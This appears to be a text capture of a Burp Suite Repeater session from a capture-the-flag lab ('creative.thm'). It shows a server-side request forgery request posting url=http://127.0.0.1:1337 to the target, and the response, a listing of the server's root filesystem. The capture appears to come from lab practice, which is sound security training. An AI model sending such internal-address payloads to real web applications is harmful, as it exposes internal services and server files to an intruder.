 1 2 3 4 2 10.21.17.140 1:16
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://beta.creative.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.creative.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://beta.creative.thm/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 url=http%3A%2F%2F127.0.0.1:1337
Search 0 highlights
Response
Pretty Raw Hex Render \n
Directory listing for /
bin@
boot/
dev/
etc/
home/
lib@
lib32@
lib64@
libx32@
lost+found/
media/
mnt/
opt/
proc/
root/
run/
sbin@
snap/
srv/
swap.img
sys/
tmp/
usr/
var/
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done 1,316 bytes | 149 millis
Event log (1) All issues (49) Memory: 260.5MB